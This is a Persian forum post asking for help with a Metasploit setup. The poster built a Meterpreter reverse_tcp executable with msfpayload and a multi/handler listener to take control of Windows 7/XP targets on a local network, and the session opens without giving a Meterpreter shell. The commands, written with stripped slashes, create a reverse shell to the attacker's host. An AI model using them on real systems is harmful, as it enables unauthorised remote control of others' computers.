 سلام دوستان

 من توی کالی exploit ای نوشتم که بتونم به ویندوز 7 یا xp دسترسی داشته باشم اما کار نمیکنه با اینکه همه چیزش درسته نمیدونم  چرا جواب نمیده 
میشه شما بگین کجای کارمن ایراد داره؟

ip kali :192.168.1.20
ip target : 192.168. .1.30

msfpayload windowsmeterpreterreverse_tcp LHOST=192.168.1.20 x > hack.exe
<left>
این فایل است که نوشتم و به target میدم و روی اون اجرا میکنم (اگه غلط تایپی داره چون الان نوشتم توی کالی همه چیز با خودش چک میشه)
و بعد در کنسول متااسپلویت دستورات زیر رو میزنم و اون فایل رو روی target اجرا میکنم

use exploitmultihandler
set payload windowsmeterpreterreverse_tcp
set LHOST 192.168.1.20
set exiitonsession false
exploit -j -z
<left>

session رو باز میکنه اما meterpreter رو نمیاره
تصویرشو میزارم
||http://tosinso.com/files/get/b4158bcd-258f-4176-8bfe-ce4a4e563e82||


||http://tosinso.com/files/get/efea055e-5915-4add-be82-0ec9380eb38c||

